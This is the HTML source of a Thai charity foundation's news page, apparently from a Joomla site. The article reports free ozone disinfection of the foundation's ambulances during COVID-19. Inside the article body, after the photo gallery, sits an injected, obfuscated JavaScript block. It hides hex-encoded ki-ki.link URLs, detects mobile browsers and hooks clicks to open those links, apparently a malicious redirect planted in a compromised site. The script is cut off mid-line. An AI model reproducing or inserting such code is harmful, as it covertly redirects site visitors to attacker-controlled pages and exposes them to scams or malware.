	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2025/12/10122025/596806551.jpg" alt="" />
		
		<span class="created-date">10 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4395:2025-12-11-04-52-33&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบนมรสจืดที่รับบริจาคจาก บริษัท คันทรี่เฟรชแดรี่ จำกัด ให้แก่หน่วยงานและสถานสงเคราะห์ต่างๆ ในจังหวัดสมุทรปราการ และจังหวัดนครปฐม			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/12/09122025_2/595433856.jpg" alt="" />
		
		<span class="created-date">09 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4393:2025-12-10-01-58-36&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคเพื่อสมทบทุนในโครงการก่อสร้างศาลเจ้าไต้ฮงกงหยกขาวของมูลนิธิป่อเต็กตึ๊ง 			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Flood/2025/12/29122025/605104399.jpg" alt="" />
		
		<span class="created-date">29 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4433:2025-12-30-03-55-29&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินค่าฌาปนกิจแก่ญาติผู้เสียชีวิต พร้อมแจกจ่ายเครื่องอุปโภคบริโภคในโครงการฟื้นฟูหลังน้ำลดให้แก่ผู้ประสบภัยในพื้นที่จังหวัดพระนครศรีอยุธยา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2025/12/26122025/605642792.jpg" alt="" />
		
		<span class="created-date">26 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4432:2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ร่วมกิจกรรมรณรงค์ในช่วงเทศกาลปีใหม่ 2569 "ปีใหม่ปลอดภัย ร่วมใจลดอุบัติเหตุทางถนน" ถวายเป็นพระราชกุศลพระพันปีหลวง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/WheelChair/2025/12/24122025/605280222.jpg" alt="" />
		
		<span class="created-date">24 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4431:2025-12-24-09-21-28&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง ร่วมกับ จังหวัดหนองบัวลำภู และสำนักงานพัฒนาสังคมและความมั่นคงของมนุษย์ จังหวัดหนองบัวลำภู มอบรถเข็นวีลแชร์และค่าพาหนะแก่ผู้พิการ เพื่อถวายเป็นพระราชกุศลฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Visit/2025/12/22122025_1/602427370.jpg" alt="" />
		
		<span class="created-date">22 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4430:2025-12-22-09-29-25&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะผู้บริหารสถาบันนิติเวชวิทยา โรงพยาบาลตำรวจ			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-cyan" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Donor/2020/04/11042020_1/11042020_008.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=905:2020-04-14-02-47-08&amp;catid=13:donate-news&amp;Itemid=111" itemprop="url" title="ผู้มีจิตศรัทธา ให้บริการอบโอโซน เพื่อฆ่าเชื้อโรค เชื้อไวรัสให้แก่รถพยาบาล(กู้ชีพ)และรถอาสาสมัครมูลนิธิป่อเต็กตึ๊ง ฟรี">
				ผู้มีจิตศรัทธา ให้บริการอบโอโซน เพื่อฆ่าเชื้อโรค เชื้อไวรัสให้แก่รถพยาบาล(กู้ชีพ)และรถอาสาสมัครมูลนิธิป่อเต็กตึ๊ง ฟรี</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=111" ><span itemprop="genre">ข่าวบริจาค</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-04-11T09:54:22+07:00" itemprop="datePublished">
					11 เมษายน 2563          <meta  itemprop="datePublished" content="2020-04-11T09:54:22+07:00" />
          <meta  itemprop="dateModified" content="2020-04-11T09:54:22+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=905:2020-04-14-02-47-08&amp;catid=13&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=111" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																			</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p><span style="color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">      วันที่ 11 เมษายน 2563 มูลนิธิป่อเต็กตึ๊ง นำโดยคุณดิลก รอดบำรุง ผู้ช่วยผู้จัดการฝ่ายปฏิบัติการ นำทีมเจ้าหน้าที่กู้ชีพกู้ภัย และอาสาสมัคร ขอบคุณทีมงาน OZONOW Cleansing Service นำโดย คุณต่วนอิสกันดาร์ ดาโต๊ะมูลียอ ที่ให้การสนับสนุนการปฏิบัติงานของเจ้าหน้าที่ในช่วงการแพร่ระบาดของไวรัสโคโรนา 2019 หรือโรคโควิด-19 บริการทำความสะอาด</span><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">ฆ่าเชื้อโรค เชื้อไวรัส และแบคทีเรีย ด้วยการอบโอโซน ฟรี ให้แก่รถพยาบาล(กู้ชีพ) จำนวน 10 คัน และรถอาสาสมัคร จำนวน 3 คัน เพื่อสร้างความมั่นใจในการใช้รถ และลดความเสี่ยงในการแพร่กระจายเชื้อไวรัส ณ ลานสำนักงาน มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</span></p>
<p><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/Donor/2020/04/11042020_1/11042020_004.jpg" alt="" /></span></p>
<p><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/Donor/2020/04/11042020_1/11042020_011.jpg" alt="" /></span></p>
<p><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId86254536ab" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_001.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_001.jpg" title="Click to enlarge image 11042020_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_002.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_002.jpg" title="Click to enlarge image 11042020_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_003.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_003.jpg" title="Click to enlarge image 11042020_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_004.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_004.jpg" title="Click to enlarge image 11042020_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_005.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_005.jpg" title="Click to enlarge image 11042020_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_006.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_006.jpg" title="Click to enlarge image 11042020_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_007.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_007.jpg" title="Click to enlarge image 11042020_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_008.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_008.jpg" title="Click to enlarge image 11042020_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_009.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_009.jpg" title="Click to enlarge image 11042020_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_010.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_010.jpg" title="Click to enlarge image 11042020_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_011.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_011.jpg" title="Click to enlarge image 11042020_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_012.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_012.jpg" title="Click to enlarge image 11042020_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2020/04/11042020_1/11042020_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 11042020_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_86254536ab_11042020_013.jpg" target="_blank" data-fancybox="gallery86254536ab">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 11042020_013.jpg" title="Click to enlarge image 11042020_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_86254536ab_11042020_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 